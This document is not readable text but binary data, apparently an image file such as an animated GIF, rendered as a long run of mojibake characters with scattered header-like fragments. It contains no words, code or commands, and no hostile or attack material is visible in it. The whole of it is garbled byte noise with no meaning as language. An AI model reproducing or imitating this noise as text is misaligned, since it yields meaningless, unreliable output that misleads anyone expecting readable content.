��h[�Bpֵf��n����5SU��B��b��20��������0�2!����.�C���#O�zN�v���e�q�h�I����fqr� �ho�p%�d��@*\m��>��[*�!�r$�i I��C-�/}�CM�b_2���&o2'�1�K��/���Ϣ^�r8Bt��7�00���}�)P]C�1/>�9��qF��r��q�
s-����3����*�2w��o�B�+��*K��%#Ӯ�6��VGܲ.n:SB��)9G�Ŏh<�ט='�H(Uj.H��+O�p��;G$-�^�IC����t�lD�IC@��³��sFC�Fo�Y
�0�|��/I��hs) ), �_F�c�@�vF/�K7�K��ub!Uj7{�E�FϳF��Z��G�kܢ�֎��$l���K�p=Z�!��ovNzi��VD,���h�.��&�����+�uL�t683Z������=��51�t7�H=61n�1�7$�h�/N�E�I5�qߞrq�f)�v�,�D�nW���%_���fs�2_�u\Kvn�����a�}�)�k�$^O媸���;�p���a=k��� �v��K5m�����7}svP��S�7 �9G6J�<�kcbX��,�s"�6���h*�� z�rǴ:���Xo���zަ).e7�
�*AG�Է}�	�HI�g�.�|Bu�Au�V�	�P�Z��4�:8���w;����3^`c�7�y�`���s������O&3&mA��6Жu;�%���mV��t/��ޮ#���$��)�y;��b
y�F�!Z��¯�_4����L(��q��(~)tR�"�<f��^���v��ig�p"ޙ7b��� �t�/���&�Z"�P����f�c����s��y�z����u�rKG�sک7w�ⵄ��LR�����o�"L���6Jع4^p�9����z0df��p�:)J�����+��z����9d�3ޓ���y���(^�17��밤�/E晩���Ʒ���[{{��;4��2r�������S��xOx��2���e5d��*{�Cw7�xu(�,·�|\<����8|f���"tWN����1�h6�`gl�	���i��G|�7."�/��:E��ڮ�[��|����{�ߚ�M�LC_A><�/�#m�S����"��i�Qx�W"tS!oo�O���n=��ę�"B������|���׃��;wnړ&��&��۝�����1m޻��{e��'\�3q�S�W[�}lv-�:�[�)�9�'���M��・~��>26��-�g�ZfzFx<��BJ�^�kc*%�s�����W��W���,�j\Y��S���~�7����Hp���pN�}ݑ�sS�4�}�g٣z��֓�r`y��1F�>�s3�����ϭ�����������.B[��=y~�v���2�ϰҧ���[�F�����#i��s.a�Y���o��s}�g�z=�����_�ԛ$Q>��t�r9�	#8`����h�u4��2=u�+"��,�%���5�s(�⇛?��m6�>��?�G�� ,�E�����x[�,Dl�:KJ�#��ť]V��轝�=���ve[^�6��=�����h0�[Dli��o�������������{����{�v��m�2m_������6�l:fZ���Jz��=������(��f�����(�{�������Wd��{}�%���> v�G��x��;����β�m����u�~�3�f_ĸ?��w���8������|l�{��s�X����[�k��7��Z�NY�[���,������h���u�[��ϯ����������H�>�y=�I����gWV)���߭��.�{2�X?{���}�k��[ܳm�%�h��|$���w������g�����{{%��>9����>�9�@��CjL������?*Y����B�I���@z��y��X�˷:���fc��>��Y6���f��'�︊x6��ן�q�	�f.�B�e����?�}��e��g���z6~,H�����^e#�X6p�t6�Gԅ{�����z���֛?��>���f��<��4?�s6�?��u�[v�x=§x�`�M�)�g.�d#�?��>w��gc�{!F7�'l��*��>p[v6�>�G݉�G��N��F�fn����?�?Y !�
 � ,    @@ � �	H����*\Ȱ�Ç#><#P��h�ȱ��=Ir�ɓ
@��@c�?�`ƴ��M�89uکS�ϛ_�u	�薣_��Y�G�$�����J���DM)E�Dj�׭�K��ٳhӪ]˶�۷p�.Ę��ݻ(�f�P���@^�4D8�M�<��2�hQ�J�B�:��իX�vݼ9��ϠC������:@ޓ_����eॖ+w��\G��r���3s��U���УK������Cj`7{�������x�y�L/((p�e��)>Y�}�ʙ7�ο���ӡrj{�g�l�Ax���K��4Pa��4�z����c�u(}���r����(���j����� �B�A?Ux{9Ҥ!�~a�����~%&��L6)1r'�v/N9���X���P�c��v�%?)ߐD9"��8��pz�`_R�I�xZy�s2Ё6��堉��aeu&���Wʑ$2礔h�x�٢��E��I|��'��b(���v�LI-�ޢiF��㣴��U���
ݥ}r��G�U�)����a_���p�G�B֧&��f���2DW�vv�+A����D��|a.kS��f��ofF봶������q�4���^�B��!�]z��y���*���kd�kj�����+�tz+�k s��Hr�0���nө
���z,#�|��8q�_a���lS��,�H#�4.4�2�-/��P���K���;g�9
1æ���q�h��,��mCƼ��Q3;5dU�K�Z��_9m��5A���u�@�}���Mp	-A��𜚘����v��ޜ�M�f^v�u�kqp������ӓ/|��t3j��J�V��X.��O�A�����*�0'�Ǯ��3�n��H.�{��o��@���9����%��40�T�pK��T3����)�3C݋?>��3_�L���7�;����.)�au���GA�Xc �(��t� M� �MF�����Y�H �?gYs7�������o��@���ދ{�` ��w�^�}�k�QH�*+�c`�`R?��Q�Ҋ����ѐ��8�!|x��ψE<��f���O�;!Tr4�� $�R��a(Êm�{}� �tGƝm�!$�(ē��k[��h!���1�Q��t?�	�d!��F�m�Q��"ټ:� ��Qb�G�լ�k
e�|��QrЃgSd���I�c��HIZ:s����%��j"�� f���,�I����4Y���t�+%M\fE���5su��a3��\dц&�'�ӀhZao��L�>mP�f��Y�z^Cw��R��IQS�RP�DPRP��0q�����	�	%�M�5"Z̊.�-!�*;�6��(��)IW�ɓbo�yS'����q�K�i4���Q�r�@vt�:u%�Nz?��ҨG^6�*�%P�����նf��2�O�~��x���x��^��UzZ�+ �X�FV� ���hZ[	������i��Q5�	Ȭf�2����N�E!�Q�UP��[�X&��}�Je�V�����	�,n�:�����'j�hN��/f���li�W���쿀�D�N��]�qg�@[r���ݠQ����r�p��l�&(����klkK�2h���w��j˭"��-��|kK� ��ow)g���P��{�eɷ�=q� l��[XP��!�i�H��"��	�+r �;����3�ꈇ�sXơ�	ܛ�
`��6=�nX�D�Rke�.�`wN¾��s�c<��_Wn��_
���]4�?L�N�v�͔H]x=�9����0�=��*�d�]���L�ے�eK���⚹�
<r�x��L�*�����ġ��\�m5�e>���_s�3*�
Ѫj���_7OZk�3y�l�;#�`z���Y���a��,��v�I6,�S�\��jX{�/Vo�=��N�:��浰I�����o{��!W斥�e+nv�b�}a���Y��-1ӻ��0{���0����殢��d��Y�ukcD��ӆ.�B�iP�{������>.q�-Y�{7�M�^8�n���v�v�c�����2��qxY��,'{�Ԛ��LV9=}w�9�۰��*�m���:��?}�>�.�����*ݯP~�8qi��<��zͫ��z9��&��3�(֑�b�������]WjW{�����a���@�q^w����涩�����r�er%_��'�k7���n<O�O=�=�DW�����R�����^7��yfzKs��x�%_u�S���:p�'�6�^�,���螠��Ç��8n��](��������>����M��y�_��w�8�������6���|�guЗ�&�2="�5!x�dh��o���tX8�GeV�c��~�k{n#�}��w�{;q7c�n2�����؁�,/�:�&�#hN�B2��#VEr<�.�v0x����"{7���k�׃>��}���'�sl�76zM�$2��@^�f~THkVhm!x�	�x�F*�RP_�BH5y�	��j�U�*r�����zp�o(wqH}s��~�%Z��w)��	6-�`�8��`/���|Gm�k6'����Vb��D[#���!��5Ph��TU�q�x�YH���<��V�v���hF�;g���p)��E�hM�r
�܄o�ƁmH��؋���?�mX7d�7=��{����A��茀ӌ�X����0�A���3~�h��(�E����x�`�Cs����V8>�X!5���.F������ّI��"����74Ɇ߈~�e�J�X�oX��?5yr��x��<9�>��@�Bٌq�/�c���	�q���(*H��Hv9ih��Z��\]��`�b9�dY�f)�MG��(q净S?蔍(�}�a�U\�W���r�~����cY������T$��))����-	�ry�t9��v����`��]R�e`�EB#T�����w��)�<h�+���Y��	�t|�Ŗj��е�D4��皩�3	nzi�z�G��
��; ��ɜ/��.��9����c�a��R��X���������)���v!s��9�����iw�����k~��x�y�x癯)���� �ʍ|ҖZ֖W��ɘ깞�5�q���)l©0kv���DD?�Dq���J��i��o$����"Z��).6(2飈�8�pؐ�'��Y?�h�y�q�]V+�a� �/���~��{��~G��x�����#��7J� h�x(��2�(�H\kСZ�F��HڦM��o�'O�kx��aC�ۡW�%��pڒ�	��'���m���՛j�J�6ȥ~�����S�����t)�u��u(��7���w�
Ca{�ڨ�
�-	.�x��|Q�RȢ��M.��؞�������o�Z���}�Iu�����З>�:��@��������-2��Z�1I���>
/C��Z���ʬ�*��G���i��������ꊬ5筠:�;'G��r:}���GJ��Z��ʮuj%"z����9��튮4��pә����y�麱����Ӫ�ڰk�݊�������w;���	X��j�%�˱����
yƫ7�~駳%��ۗ��w0t�pDZ�G:�����D�Ԫ>#�A���
���x�.&��z=�J�[�j�m'��Z��
��
zʞZ+�yF�;K�_[�rd?�r�zok[�x�z+��Ն�J��\۵(�qAh_��u���Q���(h�|V{��۫���vڢX��hgk��'�E��ɂ�D�l��򹡛�n9����U˰�˸/����l*�C��uˬ��.��@�[�0�����m��9+�q��h��� �󊼮랰K� ǲ�ZxT&LK����嫽&[��˳�����)1������;z�@w��h�+<���;�\�����HI�|����k��+�}[�x�j�i}�����P;�����Û��Z����[���%�����{�j�qڒL�2)�+�����tR�����w��1�>\7N+�F�¤k�i�[�|�'�[��[��N7��*,?C�4[�2�6��k�����*9�5���|�&���qٷ�U!u��\�~�|�}��H�ċ��g<�	���|�l*ūi�tX��\�G�H�#�&�Lʦ\Ę�ǔ�T�
��jȢ��l�����f�fTY!��sǰL� <˴�������G��� �z���ˡ�ƥ�c�lȕKI�y�<��'�������+ȧ{~�I}��3����쩼̐��\K�2�S�׶�����,��Z��,�	p:V*����^��n\u��k4�
�#�ʯ�zF��|����ɜ\σ��)���ϱ�<���������L�+%�����l�;��+��-��m��<��|��	�T����$4'��D�Ԕ窯ڽH��V���ɹ�2Mѡ;��ļ�B1}<}=Zͼ	]�V:j��W˻���K-L���k��4����U����W}��c����k�^]�d��-���X ��Ϙ�҈-�׶�}�mV�M1�Oa8߬��<ڙ�װ��!�ā�����.\ض���ռx���ڎ�>S�ڌԌ�]=܏��
��u&L�7��q�'���\m܋h���"=Ғ ݥ�%���}�5���,��M�X&�c�1��1�5ͷIx���Y`�=s���H*��������4�߉�ߚb���w��?-�(ש6�E�͝#ͭ������=�,���>�.���f���ꥢ���I��O��MO��ym�/��0��P��fM�8.���;>�����l�'~�+n�S���Q��P��M�6~�W��S�����m���,��G�0P'�)�ʃ�i����u��L��>>D�n�^�ߎ�*�"�M��>>܉����t�����m����\闾�n�.)���d.}��/4�1]�~�k��i�|�����/�ݩ.��J�<��nރ¡���G^��l.����Ʈ��K�2lczf�p)�.��>鑺���Z�,��뢎�������.�����z��-���+�:���-w�˙.�+;�~�~�*��������.��*�BD���n�k���������0�N����[����^����N����}Q�m2��̾��
�����h�L����.o�1��MA���:��9��>��3����H?�6��v�Ѵɛ?�Q��_;V/����Z��\��*�r9�7*�dߍў���nj�P�D!&�S��q��8O�wo��?���"F���z�OM��O�D\oO�%m�����/͓��/��ݐ��ż�O�_�'��f���[�*�?���/N����_���������&�������B��H������y�k�H����*��������6������ڟ͏֌x�������Lo߂	 �C�*b����L\@��E�-���'��G> �,�A���C�Hq�r�K.fd�1��&	�9=�̐�#ǆ%
�S�Q�IA�`���S�QNUJ5�Ђ��z���6Ş{3aI�i�N0�@@׷Y��[�nѻ�8��_�}��;WlO��-.ƈ�H�I�=�re�&.c�T+�'b�D�v�Zڴ��VS��׵۰de�E{�t�٥<�~��;ph�����b�?�#'\X�pƭ.0�� �J��0��̚7���T�Q�˯f��y{�Y_��=�v���q#��v~���p� �b��s�9Ѣ�n:��L$(L���`ڬ<�c�C�փo��N�p�����κۏ��x{���L�i�*A��� �nH ؀l;8&��2*0��I,�������s�*�Uܯ6_��/�D�F4�,�������NH%���1oC+O��>��r�-��rƨ���/е��3�L�8cS��s���.$PA�p��0�ԕ���QA�l�UB?|�?G�$��0]�3�TD/�U�aw�mӰl�s�$DRTKEuO.X�RWka��QL��R�E���^k-���v�J��I\���Q�D�S�S[@��m�uT>o��ց�2�\t#���v�}��N�:x8
��|�JB9'5��Z�V��]�=�5���!!uw� )�y���1K53^��	���	���b�=L�i�Yv�V^ٵ�j�g�o�xq��]��5�M��{6�h�-YC�e�m�{~��	��e�0�k�����}vO�y��cC��Vݵ��z[u�~��va��ފ����oЙ�8֯�L�t�Io�~'w[r�񶜫K��|��e�yl��l_&;��C���d]�)\=�ۥ�|�H��{zf�Nv�a}������64�*񑖬���Su�z��^n���O�9������b8	�p���Ǻ�<�}b[`��G���Gܻ_�fW����w�	�'��).-�k_���:H�
P��
��P6���AvЃ�FD��1��1$b
�����~E,ϻ^�A��p��t&�0}�kR	�D0���X�8��D��Хlؿ)ltH��E��'�쫋��cx�1�0s3,�iF��(oKtq�Ƞ͑�B�X�(CB&�T�d I�$N�F���U �����\�0f�;���$';��OZ0w�d#
��^���|cp�8��P�N�����Z����
w�`��Re�d�"��u�D��cI���q�ԣ'�	;uI1�����5@�92g���0�$NV֓�7�I:9KZr	,�ۨ9�l��ar��)9Q�������rF�1@@���!v��u���	��R�N�m�/�Y#}��<��$C��Q�Lj���i򮥁�iLU��E�M��)���D�t��?%�Q[���Y��R�R��(:k��F���3��'Eg�հڴ�4��V�"�4�s~�L
Z�P�ʛI�(��I�����gddU��W���\��8�:X�R&�:�J������N��Z/5�͒r���NG��+��s��Ie@�Ҷ䴋m� Y�D�J����8�[
 ����~kVM��U,�@d����Fɝj>e�ʭ�6���)r�P�z�O���{�b���5�y�����W��:f{��ޔ*4[�U�7����W����-�ܾ�����uh�� ���]*#,a�w��Z�V5����� n��X�2�J��ՉQ������%n��|�'y�2�ܰ~{�����1�lkW,��E62�c��%������u��#V����I��6+Y�a6��e79�i����+��ƹ�g�q���O:�w���$�}��4�9W������n��+v`��C���s�Q�-�W�,��eN�Ì�t+�e��pky���p�_7:����� �T-�6���mc���&��d��J�la��������gj6YЙ�����Wæ.���J}mv�<}�g���j����nZ�������Nq��c`�`�����q#�mJop��n���m���j���Uۭ�E��m����M�}���w��a<a����z�YW�걌���F��WN�'������fΜ��a�^Ϥ[t�rc��?z�1~��j2?:r+k+݈<���||ٞO=�<�:��m%Z�೅��.0����V���N�����oϰ���u��V��9��}4�[�W_{��^�r�v`o�,�T�9�-�r"3�>�g=�?=����E��Sm��^������O^l2`}Jvp|��@%����|�����T�%{�_]�9ݺ�y�zR#ἷI�M^l���da>��P���_��	��6�'__��~��l˛=�>���~���#?�c-PK�T�C>~�����@0�@�1�����@U�(��k>����3,�kA'sA<\����A|�P)���#��[�ݫ���Y�
��1p�&$�;��'�B*�B+̃*���،�I8A�s>�SA�?2T���C����;��<�8�l#��{�!D� #@X�>��%lAD<(�>DE\DF|G|�FD�H�B'�D&D�K\B0��K����+PDAN�|���-���|7���C",���2�2L$DC<�D�DI�DH Fa�E)�Bc<Fd��L$�/��	��gt�h|?@ECR�UԼR�� �Y@>�[K�[�E5��^$�aFvlGw\Gx�Gb\F%dF{�@|�G
��}�S� k�<��<�+==�CqTH[�%DGu��w�H��H��G�-�Č|Hs�H}�~Y��T4Cv 9��Fbc� ��>Ȕ��_�Ȋ�I��I�LG�LF���@�H�<��$I�C9�jBH3�>���G��I����J��I��I�J��~K��0ʒ�ē�y�1�d;V4B���%�ǫ�ɺ�K����ˬ�K��J]��=b��K�4�Z��nlK��*��0�LB�K˼LW��L��˚�J�TFMJ�:����5*:5c��s��4��	��E��L����M��MP�L��̋�E���I�K���4#�4I�	5^� �(W�=�|�׃͓2�]d�ݬ��N�����,�߼����$ί�L��G弚DJM��X=w�΄�N�8��r��D�J��X8PE�%�����\Ot,N$M����������W�A���>l	�4DUP]�MQ�Mm�}P�P��j ��E�QNu��;��c��DJ�PpĲ�K���mR'%�uQ�|QN��=�5�t��u΄���S2-�mM4���ھ�2$:��~<G]R&�S;��'�Se�*�Q�S�<΢��y�RCu �"E-�P�D6<C��6��b#����N'=N�T<�O�=�R>��>�I��R�T�$����C5�i�/�?h,�F5S�,��SE�ۀj�TMUb-Vc��R=UT]���}|�V��U	�U�S��Um��[C���dSI�Tq�$���Tu]Wv�Q%�QH�)�M���f�@�8Li��W����V�J���-,�%�VF�DrU6��'ޒ�EWmW����w�Wy�R{U����-�UXkX}D؍L�+\Y�5�f<�1�;p�>q�>�<@V�O��Y��X)�W�L+-�{u�&HN����0Y�]�b�Z�}��Z��ڙhY.tY��>�ٚ�ԛu�}�W�=֟][d�X�}[e5ڣ��-H~��%Y���EY���z�B\����ڭM\��¯�Y[�%�3T	����T[�U[��\΅[EZ��X,E[ҭ�
�[3�[��9�ؓ�I��Z��\�=\е]ܝ��E\.l\H�\�1AC��ܝ5��=^��ظe��̰|\�]Z�]]�a�ׅ�4�ݭ�ۥ�M�^�_�_��^��e������]�Y�ٯ�E��߶U�����%̐���[�D��eB��]�_n`x�\._	]�]՗%��s��3��T,,^PM����Z�]��[���AE��u���{�Ȭ]`~`U�aw��R�a��6���E�=N�D��C�^�5^a� >��E���[�ua����,K:;��a=P�D��	�b�a�5Nc4�b̬��DK��K����uc��J��+f�����^LbdY2.cE6c�aG~�WH�H�dI��5�d6�c��c|�Q#>�J�L�ub<��=������]�"����A�Q��:��^dF�eH�e^�d_��_�eLnۜ�cO�cs��y%�R6eb�b+6f��X��/ƶ�Md\�4��`�fp�aVQ�]GV�[Te�S�m��gF�*VeiV�W��j.IZ֣`�f]�gag]��.hx��D�?�am�'v�w��x���,�T�g�������Y$6�m����>i�Ni�.ix��a<煞͆v���>�S�_�Ng��� ����}Q8��f�Nj�^jKn�r�䘖әa���Rn���Fg�>]|�hK:v�f�>j�6i�Nk���6hrvi`�騞��ek��c�~�y�f�&X!��9D��"k�>l�N�nk�F�ƾ��i���t�i6֛�≞�T��������D���5�6�~l�vl�~m�nm`.���K�.�&�l��l��m���l��u����i> �i�S���S!j�Vl��Ֆm�mߎ�5��������j�ڽ�n���A�^Q45���Ԯn����n��Ss��FDv�k�nζh�>��Vo5�ӎn�g��op�N� 'b���=R���o(�r�ky���Ӯ�	�A@��oopo��vj�4o�l��p���{U�$�@eaj&������gqO���q����%�l �p+�		���Gn~��:r$Wr2h���	�Ũ�mf�q*�q�q5��A������i���"71/s@�37�&W��m��r)��7�a+���5fA�s-��V�|������3P�1�eu�F�B7nD�n7��<U!v�M.�������,*|�Av�$.�Po�Q'uAg��Nh
��W�Uo�=�qH�t?�s:m��t�u!�A�f�O�f��uaw��쾶pDOv%m�eO��X��Y��J�t;����roqC>��owq�A't�6��T��uww�x��r�P@�w��XA'�n����������s7x6�mFg���c'�uy��,�[��ϒ�h�7�n�x�������yD��^t�!y��sYox�?zܾ��� l�� *���n7r��y�7��'x���L
��/ah�c��oOysw�W���hE"������Sx��y�.ϯ���fx�o^��H{l `Ѯ�-؂�����~���{�f�?��7x�Gx���'��{�Oy'Xy�h���?�����;홏|Z�����w��ߣ�j�t�i��|���������W�J������w�o~طzb�b��ۏ/r�K&�m޿y����j�~{/~?P����w~������b��V�}�L;V���{������'��O]�  �ŖPkz���a�&F:�x��O�.��Ǎ;�D&r$ɒ&O�ԕ�W��._ƪ%s&(M6!�|4(P��x~�Q#4ѢT�FL�)�(WՌ)�1�U��R5u+)�]��
+6*YE9�"J�3O�kݺ�4�P�s��ͫר��7 � �� �N|�ǗW2l��"�P/���9%�Ξ�zu%�&�>��m�t�j4fEs}U��ءǎ�]�5Z��ព��M��v�7��ː�B�aŌ?=��d��+Z����?gF�r=mعK���hk����uo�=��Y�ߦ�{��_[�ɇ���M7_;hP�`�10��*�G%e �w�}'��䕗�y��"�Mc�	��}Md�Qs�蟏/V��H o"x �:x\�|�������W�P
	Q��K�x��+X�HLVb%�����+��Jp���m�ͨ�]��xcD��t�?9d���d��1ꤣ���0�	@���_l�Y��eA�9݈iN�ODk���xo�)��*�Z�0v�& �z>�\��޸Ӑ�{+���*$������6ʤ��>)EJH~lʆ�a��i��zh
�'�zf�ժ�������Z���%�+�|���}�4l��/�����2\��.l(�\hZq�a�������C�S`!I�l����lｸ�N�c����D��ړ��l��������B:)�_aERNYC�f���WRl�������Aa�-�"��%�|�f�⓲������1�<s��6�Z��K��;#��w�=��-������M$qx�7��\@8B�����Yx���`�m��@6�/�mSF�}iݜs�wS�ޢ7�����q;����W�P�պ;���Sd.2٩r.�b=�y��'�pח_�u�}���{Ѐ��?�@��+�/� k�BBJ�o���`����K����Y��[qHǃҙnG����T�@��|��G>�i��A��g-'x�w��
``�T��xjZ�����5�2�`D=԰-)���T���-`�랡�'A�U0������.q�!!�� �%��.|ag�ŕ�І7t���@v��f}(����E�Yj���h��9g�����A��`yS�]�X�Er1�]\���1*����#~�'�!"�7�#���	�R�ܧ��k����-���l����2��9�j��_�-���dߐ�I�����QiJ�8���T%+ɐ��2���&��=���gL ��I`s�r��ގ�N(I2}�aA���>3q�d���k:���Ԧ#�I�GB�A�g9*�s��gr\'E��΋�3�� =��4)�!����ZM�f��]�ɼiK����\%�DFT��<�11��P���(>�����2X�H�8�vʩ��J�R�bu��$'�4�RGb�DŸӉ���>]�bS 6�z�Ҩ~z��jB��~��*5��תZ5���N�8���a�bM[�N6�4�g%�ZךQ0\�
A�Q��ςkI�+i�YR�4�tЫj]�ҫ֥�$�|�X&4����GW��Y����%ZyTQ�Z��13�[;���B��v]�� )U��6��k_�آS���Sowhޙ*0���d0#;ٿ��A}����:����]�Jw���k_���{�,���.xk�P����l,���������q��O�7����%�4�̠�}�gY<��X�^�I�J�b�S�*`�c�W�q�c�#lʷ}�m^`��83�����-�T{:�+���"�l�����l��}H�1�\`�5���^!w؂��0z���3#��c`�dM�A#��Y�2����5��Ā&���	i'մՄsw�[f,ox�u��2�a�S�D+�}C�!�ơ|l:�ڬ��}� �S5�U��jϡ�¶&�ɕ"�h��ʮu�1�eV�vђvv��l�ܽ�͙~ߜ+�m_�����g���s�:�V]�t ��U�;��@���o��䓫Rji�� ������<<���{�T
}��|���7�mN�2�w;.��P:�gζ�M{]N��3=)����i����9�`[)O6
ȣ@64����w8�Nt�#�� !R��haN�<��8�Qm�l]��N�э�2f3�\׺����R�;�j�z�C~��䀴%�'I������r�5�[�r!�Š9��>�L��2�E4��%s?�G����B�	3�7<�	�x�/~�`@Ŀ���K����A���<�s�q�Q�wU��_|����k�Z��X}�A��[�`Y��?���޼����&s����'�듽e\���cY�~��l��=ө[�����6��xԓ��׽�}$l�v�*���܂�^�!��@I*`]������UE0pM�e� ����E_v`N�&�i^�U���E�Z���r��L�US��i)���������^�u�8av�
#|�ѝ��X!-G��.5x�;`�/����9X��� =
fц��*��:�a��:R: �a��Z����B�a58 G$��; �1C$��_?���Y��_
����R"!���a�<xـa�� �(��(ʃ
��Ȟ$�,�0p�3�"8�B3@C'Va 
�N��$���a�#�B(c1�'"�1|�n_����\+$#4<���j�%�_� "w$�"2���<"�%�$Nb%���q"0��;>�t\�<��c'z" ���
�iH]��<�bA�=>.z!A�bC֢b���1$B�CE"d�\d;�#Df�F�c�	�64�Ap���� k�:b�q΄���c��#���^B��OZ�=������ �?�EC2��=rd��S�B;�[$�����-*\!"aI~e��ٛ�-U�^B�)�cS�C�}H�4�l����M�Ky�y�9�N����"Fv$Z�P�̓Sx_��Rn�[j$PR�S�dF�*�H5�Yb��8�cP�fFf-�Z&������3 #P ���D���e^j�t5M�ޢ�%LjX>eX�N\�pT0f���R�3��e��t��uz��A�YSg��,��x��W��O�&Y6�Q��_1D�X��dj�;Tgfb���?�en�d����J��e_���'#��$���q"}Zfyj�FG�gc�!6�#�aaN8� ʣ9|�/P�;4�v2�V��t',����A�'��-�a֥�j���f���fF��K¤����ho�\��}�5�J X��ҧd�h���٧��ӱ[��"8�釚Í�$�n)�h�-���X^.��M��i�^'�%�!�%	��{2CdB ��.~�V:��g�	�"9iJ>�o��\f�ԥ%6�$�c/��8	���i3�da�*.Z߻)�	�i=�A����讦î��Fv�r":�*��C2̥�Ia��eq���V�@f�4pgv`2)�tQ*Y*�a*h����[[z�v(��3�i��e j$G&�b�B��)i�A��1:�4�f�>$["+��(��k6kW`��U���/%Ҥ�U�^*��%�u�*�fi�k��û�5*�z��:��2�y����}B�@���)vJ�0Tfff�u�3���������������K�G�ٵ�_�b���}�i�5 �"e�`��'qʬir �*w��*�y��,4P �!C��_��)�6kݖMN6�Lm�i�O4u���m����6x)�v��z,!l���W�$6����i��,���y�ji�fC*p.?�@�ݲ.���������T��R}k*��Eh݆*㪥1�(��nU�6�Զa��)DfAC�B~�a�Z/�-�b��%�����m�o�߮�f�Ю��-.خ��.!I��2m��B�MC1:%�r��Vd>j(E¡������h�f�jMA[��+60���J�� p�Fi@X�a�/J��ݜ��$k��o)�/�%`?�/|�/�N�����N~�d�o��lU�@d�6�j�Ψa�h�q3�
J�Qn0w0/B\�P����g	���n]���D~f��cB>qOr]���4h���
/�puR�%,B�mfZ�A�֧Iz�}*���j���ʝ�n׭<���֤�]K2��o�Vr��1�B�1"s"7�̾���*��l��^��kS�n'� � )�j�.��z�+F�#
WD�$�0%[jರ��*վ2"w-�� �E���a/�l.�0)�a�±��,=N�s�v�)��n]�+�Q�7��.����%1ӳ�"r�@�S�5k�7��$��-�����o�{��[����i	�?�%� 3a!��Y�0cq=ۮ3������3���Z�	�_�"�
%��*,��5��(�tN��(X#*�����);uQ5���I^�V�3����P��pG{��:U:c�9P.�C�)3 ����j�ϲ._iLk�P�d�/�u\5�*a�%�t�q&��H$��6����D5GSuU�o��*o���t㰫Ԯ-'��<
��+�������t>1�i��B)i��#d��:��Rא;3�`�<�]a�s��M��VG++,�Պ�>sp7Gh͢�e�3;��R�W!1��絛<���n�Q�h#g+"Q��I�.�F��T˶a#�@�(fn5y�w���ᶮ�0�r�s��)'�7ϡ�U\{E��qcwũ�j�����k�Z���T_	P;���b��7�q�,�r��vO�(3!*yD�0N�{[�H@p&�!����E���	����x�cS\����\����eR߭���)��+��j1��U>VH9.����]����S��T�֍'�x�x�=UbW�'����`|��z���S	�),����y5����\�⽹��E��4cyj�-�oE���5�P��&�S:S�������������9�h��Vmés��߷F� 2:pG���c����?���9:>:�2�k�99�1 7w��!��[vp&5���b���٢��J9�����$��	��x``:���yx�z��y��"�c����#��B72,9A*�-�l3��/\�`�Ckv�:��Ѥ��O����A�_韛{ӈ����w�q'ø Th�w�� �ӻCۻ?1��ąe%��6��tWWe-���3�;P߱z��x�g\٢k���h��j�9=��� �{�-;xs�f<����Zs/fX��0	�3���|g:s��������~�u��5L���VV�"��97=ohn�#�˷��W�u�z�6�V�`+��g�ֳ9�2�I��
�=��1l���v��V�:�zsB����X�3FC����i9��|�����WY�򓧂$��a�2�!Kc� ���Q����暛�ox��=��~��:�9ޢ>�=<Ļ��N���a#<�Sü~^�_�c�l��v3������[| W��F�o\�۳|��-��{;��̫���=�T"�{��[�K���.g��>~�_)�'aY�5��]�I|?>�:�j����r_f�{{٘=��zW�~�?�[=q]��=�w;T�V�y�'����F;�t�����*�I���7=���\{p�k���j��{?QY�o{W�:��|Vժ��7��6�W��7c.+�o[��*+c�Z�A���e����j� �J�?�d�,,�����N.����>�:XP�k�� a�c=�_i��8�:���a��B0�Kx�[��W>ʦ��z���䂪��6����n{��}Ya�R���7�'�.8L���7�k�[_n4h�o7k�; �W�����ݾB�}�������0�U�_�'��u����n�5��o���}�~���25�<5�y���
ny��,��Y���|�ڕ������Y�]�
p�뿵�~�f3�mW'8�����2B7)���Y����s��u{����}˵�����7��n~wV�p�F�AE�%/n_+�:::�B#�`�s�,b&`&`&`����T=y�gQݶB+$��u��<��+
��=<�q���?󋯜[;S]]�|���J���֓��MǦ�;�W>c�z�n��7�8 �V뎣��hl{���^/���?�׭���y�u���J#ݫ[�2t�Dn�5��+��Zc��5Z#�Yc~�9�|n�f~
0~���G1w�Ƕ�}���@it+���gJ�$<��X�5Z�5Zc�����/!~Z��-���т�g��&�~٬���ܣsms���=���;�'��)+A[�.���:>v:�����J�k���o����~*��vK��VEb����w;Uq�Xs_����F1���C�[U����]��T4-ĉ���e��8�4��L�[�� �!����9��m����A�Lj���_�����&��s,,,RU	��}��8��7b"Xy�U��m�M�Ý��-|��~���	-��{~`kn{����=d���Sq���}�@���7���<*�����=ܹ�]���kˠUOi���_���v��o;�����������|��������?ܹ۸o�5x��Z���%8qm������?d���uW�:���n���!պ�$�й]}��L�.����q�?�Ƒ�o{��F������B@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#6�w�"h܀`cG �y��I(S����˗(9�����-_��1d�'��@�v�5�QA<;�Y���P��,�S��J~���Ք׮Z%EKv���Z+��۷p�ʕ8��4����c��+0&L�4?�P�jR�G!��t��P�4�z�O�ϡ��-�3Z���˺��׮-��K��m���m�7b��7��)��d�C�b����c�aI�5��lj�سk�.Pvmݸ���O���7�_�)�/��s�]����Q�ׯ���� :DF!�Ɨ��G؂
�p=,�^{�w|�i6}��V~��ǈ�hb�}'^x+��b���T�^U�Zv�|�q��WV��D�q�H��J���PҌ<X�p�Y����i�#�U�W_�B9"�I��f[�9�R�(҃t^�؝8v�r7��}d��ڙ����0� �(A�*�袏���6p9*�9bi���hDFn�)j�/Q9�Mr�ꪪF����ڇ��=��+:�Î���
��p	;,=� d�Ô8[_�B{����ْ�)��ƶx�ꭗK�k��Պ:�H8̬{H#���.��"{̼�f�+���KN��\0,ˋo��6B�s0(�01��+��Vˢ�Rn�ةvv�mq��$.�d��r��٪�4�3���,M+���p��6D7�|�����!B'Mt�F�;��=[\)ơrl5��i%NX�9r�'�(�,:G��܊@�Լs��<M�oOs���^�H�og���߀����xn8�g<[`�O�8��𱶠ym9���\�b�:��!�|v�1�+=�KLw�������7ӫ^�����K}��V3����@�y �j��^�i��b�z�"��F��f�;1|�>;�0|�4�<}����~�����x�����-��"�J򷚃u�7=�	{�3���}|s׼�����l_�X����@q���DHB�	ox�s�c�`@&��rV�<<�D�c���A��-�;E�4H��9��@,"�����pM�	�H�R�x�i̘�6�.��:,`�̄&�8#�T����=J}o�h\��9�uOl�Ԣ� (%���$
